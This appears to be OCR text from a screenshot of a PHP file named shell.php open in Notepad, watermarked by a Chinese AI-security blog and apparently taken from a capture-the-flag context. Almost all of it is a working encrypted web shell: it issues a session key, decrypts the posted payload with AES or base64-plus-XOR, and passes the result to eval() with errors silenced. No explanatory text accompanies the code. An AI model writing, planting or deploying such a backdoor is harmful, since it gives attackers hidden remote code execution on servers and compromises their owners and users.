 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
if (isset($_GET['whuctf']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");

                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else
        {
                $post=openssl_decrypt($post, "AES128", $key);
        }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
        class C{public function __construct($p) {eval($p."");}}
        @new C($params);
}
?>
娜璋AI安全之家
https://blog.csdn.net/Eastmount